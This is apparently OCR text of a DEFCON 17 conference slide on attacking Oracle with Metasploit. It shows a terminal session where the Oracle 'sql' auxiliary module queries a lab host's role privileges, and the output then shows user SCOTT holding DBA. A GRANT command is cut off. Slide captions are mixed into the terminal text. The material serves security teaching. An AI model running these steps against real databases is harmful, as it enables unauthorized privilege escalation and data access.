 user@ubuntu904desktop: ~evil/msf3/trunk
File Edit View Terminal Help
This module allows for simple sql to be executed against a given
oracle instance.
References:
https://www.metasploit.com/users/mc
msf auxiliary(sql) > set RHOST 192.168.73.131
RHOST => 192.168.73.131
msf auxiliary(sql) > set SQL select * from user_role_privs
SQL => select * from user_role_privs
msf auxiliary(sql) > run
[*] Sending statement: 'select * from user_role_privs'...
[*] SCOTT,CONNECT,NO,YES,NO
[*] SCOTT,RESOURCE,NO,YES,NO
[*] Done...
[*] Auxiliary module execution completed
msf auxiliary(sql) > run
[*] Sending statement: 'select * from user_role_privs'...
[*] SCOTT,CONNECT,NO,YES,NO
[*] SCOTT,DBA,NO,YES,NO
[*] SCOTT,RESOURCE,NO,YES,NO
[*] Done...
[*] Auxiliary module execution completed
msf auxiliary(sql) > set SQL GRANT
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the “Unbreakable” Oracle
with Metasploit
Chris Gates; Mario Ceballos